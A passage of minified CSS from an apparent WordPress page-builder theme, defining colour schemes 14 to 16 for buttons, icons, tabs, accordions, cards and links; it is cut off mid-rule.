.bt_bb_link_text:after {color:#B07C4B;}
 .bt_bb_section.bt_bb_color_scheme_14 {color:#1a243f;background-color:#B07C4B;} .bt_bb_column.bt_bb_color_scheme_14,.bt_bb_column_inner.bt_bb_color_scheme_14 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_14 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_14 {color:#1a243f !important;background-color:#B07C4B !important;}.bt_bb_column.bt_bb_inner_color_scheme_14 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_14 {color:#1a243f;background-color:#B07C4B;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_14 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_14 .bt_bb_column_inner_icon {color:#1a243f;background-color:#B07C4B;} .bt_bb_color_scheme_14.bt_bb_headline {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#1a243f;} .bt_bb_color_scheme_14.bt_bb_icon a {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_icon .bt_bb_icon_holder span {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_icon:hover a {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#1a243f;box-shadow:0 0 0 3em #1a243f inset;color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #B07C4B inset;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#B07C4B;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #B07C4B inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #B07C4B inset;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #B07C4B inset;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:after {background-color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#B07C4B;}.bt_bb_icon_color_scheme_14.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_14.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_14.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #B07C4B inset;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #B07C4B inset;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_icon_color_scheme_14.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #B07C4B inset;} .bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;background-color:#1a243f;color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;background-color:transparent;color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_title_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#1a243f;}.bt_bb_title_color_scheme_14.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;}.bt_bb_title_color_scheme_14.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;} .bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header {border-color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#1a243f;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#1a243f;color:#B07C4B;border-color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_tabs_header li {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#1a243f;border-color:#1a243f;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item {border-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#1a243f;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#B07C4B;} .bt_bb_price_list.bt_bb_color_scheme_14 {color:#1a243f;background-color:#B07C4B;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #B07C4B inset;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#1a243f;} .bt_bb_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#1a243f;background-color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#1a243f;background-color:#B07C4B;}.bt_bb_icon_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#1a243f;background-color:#B07C4B;}.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#1a243f;}.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_14.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#B07C4B;} .bt_bb_dots_color_scheme_14.bt_bb_content_slider .slick-dots li {background:#1a243f;}.bt_bb_dots_color_scheme_14.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_14.bt_bb_content_slider .slick-dots li:hover {background:#B07C4B;}.bt_bb_dots_color_scheme_14.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#1a243f;}.bt_bb_dots_color_scheme_14.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_14.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#B07C4B;} .bt_bb_color_scheme_14.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#B07C4B;color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#B07C4B;color:#1a243f;} .bt_bb_color_scheme_14.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_14.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_14.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}
 .bt_bb_section.bt_bb_color_scheme_15 {color:#1a243f;background-color:#edeef0;} .bt_bb_column.bt_bb_color_scheme_15,.bt_bb_column_inner.bt_bb_color_scheme_15 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_15 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_15 {color:#1a243f !important;background-color:#edeef0 !important;}.bt_bb_column.bt_bb_inner_color_scheme_15 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_15 {color:#1a243f;background-color:#edeef0;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_15 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_15 .bt_bb_column_inner_icon {color:#1a243f;background-color:#edeef0;} .bt_bb_color_scheme_15.bt_bb_headline {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#1a243f;} .bt_bb_color_scheme_15.bt_bb_icon a {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_icon .bt_bb_icon_holder span {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_icon:hover a {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#1a243f;box-shadow:0 0 0 3em #1a243f inset;color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #edeef0 inset;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #edeef0 inset;color:#edeef0;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#edeef0;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #edeef0 inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #edeef0 inset;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #edeef0 inset;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #edeef0 inset;color:#edeef0;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:after {background-color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#edeef0;}.bt_bb_icon_color_scheme_15.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_15.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#edeef0;}.bt_bb_icon_color_scheme_15.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #edeef0 inset;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #edeef0 inset;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #edeef0 inset;}.bt_bb_icon_color_scheme_15.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#1a243f;box-shadow:0 0 0 3em #edeef0 inset;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#1a243f;box-shadow:0 0 0 3em #edeef0 inset;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#edeef0;box-shadow:0 0 0 1px #edeef0 inset;} .bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;background-color:#1a243f;color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #edeef0 inset;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #edeef0 inset;background-color:transparent;color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#edeef0;}.bt_bb_title_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#1a243f;}.bt_bb_title_color_scheme_15.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#edeef0;}.bt_bb_title_color_scheme_15.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;} .bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header {border-color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#1a243f;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#1a243f;color:#edeef0;border-color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_tabs_header li {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#1a243f;border-color:#1a243f;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#edeef0;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item {border-color:#edeef0;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#edeef0;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#edeef0;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#1a243f;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#edeef0;} .bt_bb_price_list.bt_bb_color_scheme_15 {color:#1a243f;background-color:#edeef0;} .bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #edeef0 inset;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#1a243f;} .bt_bb_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#1a243f;background-color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#1a243f;background-color:#edeef0;}.bt_bb_icon_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#1a243f;background-color:#edeef0;}.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#1a243f;}.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_15.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#edeef0;} .bt_bb_dots_color_scheme_15.bt_bb_content_slider .slick-dots li {background:#1a243f;}.bt_bb_dots_color_scheme_15.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_15.bt_bb_content_slider .slick-dots li:hover {background:#edeef0;}.bt_bb_dots_color_scheme_15.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#1a243f;}.bt_bb_dots_color_scheme_15.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_15.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#edeef0;} .bt_bb_color_scheme_15.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#edeef0;color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#edeef0;color:#1a243f;} .bt_bb_color_scheme_15.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_15.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link .bt_bb_link_content:after {background-color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#edeef0;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_15.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}
 .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_column.bt_bb_color_scheme_16,.bt_bb_column_inner.bt_bb_color_scheme_16 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_16 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_16 {color:#000 !important;background-color:#fff !important;}.bt_bb_column.bt_bb_inner_color_scheme_16 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_16 {color:#000;background-color:#fff;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_16 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_16 .bt_bb_column_inner_icon {color:#000;background-color:#fff;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a {color:#000;}.bt_bb_color_scheme_16.bt_bb_icon .bt_bb_icon_holder span {color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:after {background-color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#fff;}.bt_bb_icon_color_scheme_16.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#000;}.bt_bb_icon_color_scheme_16.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#fff;}.bt_bb_icon_color_scheme_16.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#000;box-shadow:0 0 0 3em #fff inset;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#000;box-shadow:0 0 0 1px #fff inset;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#000;box-shadow:0 0 0 3em #fff inset;}.bt_bb_icon_color_scheme_16.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon 